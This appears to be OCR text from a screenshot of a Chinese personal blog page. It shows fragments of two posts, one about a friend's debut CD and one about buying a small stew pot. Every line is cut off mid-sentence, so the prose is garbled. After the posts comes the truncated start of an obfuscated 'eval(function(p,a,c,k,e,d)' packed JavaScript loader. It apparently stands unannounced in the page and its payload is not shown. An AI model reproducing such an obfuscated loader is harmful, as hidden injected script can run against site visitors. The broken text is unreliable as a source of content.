
2009年，那是一个春天，有一个阿三
光盘，说是他哥们龙野久的处女作。所
这样的朋友，认识他一个，就等于埋下
子。
132 views |
评论关闭
Jul 25th, 2017 | Filed under
未分类
小炖盅
泡图书馆写论文的那个时候，老婆说应
上买了一个小炖盅。我看在眼里记在心
偷买了一个，问她平时用小炖盅熬什么
eval(function(p,a,c,k,e,d){e=function(c){
c.toString(36)};if(!”.replace(/^/,String)){
{d[c.toString(a)]=k[c]||c.toString(a)}k=[f
d[e]}];e=function(){return’\\w+’};c=1};whil
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,